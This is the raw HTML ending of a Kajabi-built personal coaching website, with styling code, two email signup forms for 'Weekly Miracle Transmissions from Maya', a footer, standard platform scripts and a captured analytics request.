  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1758336686347_0, [data-slick-id="1758336686347_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758336686347_0 .block, [data-slick-id="1758336686347_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758336686347_0, [data-slick-id="1758336686347_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758336686347_0 .block, [data-slick-id="1758336686347_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758336686347_0, [data-slick-id="1758336686347_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1758336686347_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1758336686347_blocks_1758336686347_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  



  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1757534461806" data-section-id="1757534461806"><style>
  
    #section-1757534461806 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/4324d4-d24-b5eb-d310-e3e7b3f3b365_0e77154d-ed2d-4159-bf68-d893037ca126.jpg);
      background-position: center;
    }
  
  #section-1757534461806 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(22, 30, 42, 0.62);
  }
  #section-1757534461806 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1757534461806 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1757534461806 .row {
    
  }
  #section-1757534461806 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1757534461806 {
        
      }
    
    #section-1757534461806 .sizer {
      padding-top: 300px;
      padding-bottom: 300px;
    }
    #section-1757534461806 .container {
      max-width: calc(1260px + 20px + 20px);
      padding-right: 20px;
      padding-left: 20px;
    }
    #section-1757534461806 .container--full {
      max-width: calc(100% + 20px + 20px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1757534461806_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer sizer--full">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1757534461806_0, [data-slick-id="1757534461806_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1757534461806_0 .block, [data-slick-id="1757534461806_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1757534461806_0, [data-slick-id="1757534461806_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1757534461806_0 .block, [data-slick-id="1757534461806_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1757534461806_0, [data-slick-id="1757534461806_0"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1757534461806_0"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1757534461806_blocks_1757534461806_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2><strong>If you’ve read this far, the miracle has already begun.</strong></h2>



  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1758337214708, [data-slick-id="1758337214708"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1758337214708 .block, [data-slick-id="1758337214708"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1758337214708, [data-slick-id="1758337214708"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1758337214708 .block, [data-slick-id="1758337214708"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1758337214708, [data-slick-id="1758337214708"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1758337214708"
  class="
  block-type--form
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1757534461806_blocks_1758337214708_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








<style>
  #block-1758337214708 .form-btn {
    border-color: #ffffff;
    border-radius: 4px;
    background: #ffffff;
    color: #ffffff;
  }
  #block-1758337214708 .btn--outline {
    color: #ffffff;
    background: transparent;
  }
  #block-1758337214708 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_1757534461806_blocks_1758337214708_settings_text"
    
  >
    <p>Sign up for Weekly Miracle Transmissions from Maya.</p>
  </div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.mayacomerota.com/forms/2149275423/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="CHNpolqJfh43yoRvbzWvZEUnhC0EBXZ+DtF5S0zjxY2hT79FxyF+PLbFs9oaPyo1my5dVozjTv9Wb/qN3X+lzA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="ed3bb7103f3862fd710afca79f8b1014" /><input type="hidden" name="form_submission[template_metadata_id]" value="2156482134" autofill="off" />
      <div class="fields-wrapper">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <div>
          
          <button
            id="form-button"
            class="form-btn btn--outline btn--auto btn--medium"
            type="submit"
            role="button"
            kjb-settings-id="sections_1757534461806_blocks_1758337214708_settings_btn_text"
          >Let's Do This</button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1738592000467" data-section-id="1738592000467"></div><div id="section-1738591680526" data-section-id="1738591680526"></div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #000000;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988519593" 
  class="footer__block "
  
>
  

<style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 200px;
  }
  #block-1555988519593 .logo__text {
    color: #ffffff;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="EMPRESS" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2162495066/settings_images/4fdbeb5-d557-85ce-50c-126566e06c3_debcef8c-52a1-4fae-8ff2-25221da4c1e4.png" />
    
  
</a>
</div>
          
      
        
            <div 
  id="block-1758337144697" 
  class="footer__block "
  
>
  <style>
  .social-icons--1758337144697 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1758337144697 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1758337144697.social-icons--round .social-icons__icon {
    background-color: #ffffff;
  }
  .social-icons--1758337144697.social-icons--square .social-icons__icon {
    background-color: #ffffff;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1758337144697 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1758337144697" kjb-settings-id="sections_footer_blocks_1758337144697_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/groups/iambornforthis"  kjb-settings-id="sections_footer_blocks_1758337144697_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/mayacomerota/"  kjb-settings-id="sections_footer_blocks_1758337144697_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>

















  </div>
</div>
</div>
        
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 All Rights Reserved
</span>
</div>
          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: #ffffff;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-light">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-center justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 3px solid #ffffff;
    border-radius: 10px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #000000;
    border-radius: 4px;
    background: #000000;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #000000;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h3><strong>Sign up for Weekly Miracle Transmissions</strong></h3>
<p>Powerful Activations from Maya to align you with the miraculous - NOW.</p>
  </div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.mayacomerota.com/forms/2149275423/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="CHNpolqJfh43yoRvbzWvZEUnhC0EBXZ+DtF5S0zjxY2hT79FxyF+PLbFs9oaPyo1my5dVozjTv9Wb/qN3X+lzA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="f35b39d491e7ee0098176e4134ada4c5" /><input type="hidden" name="form_submission[template_metadata_id]" value="2156482134" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <div>
          
          <button
            id="form-button"
            class="form-btn btn--outline btn--auto btn--medium"
            type="submit"
            role="button"
            kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text"
          >Let’s Do This!</button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2162495066/assets/scripts.js?1761109513242997"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=493707284&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mayacomerota.com%2F&ul=en-us%40posix&dt=Maya%20Comerota&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=826970391&gjid=752513538&cid=1017569138.1768654050&tid=UA-183310928-1&_gid=737912531.1768654050&_r=1&_slc=1&z=2121919671
body_size: -452
content:
2,cG-0TN2WCD4HQ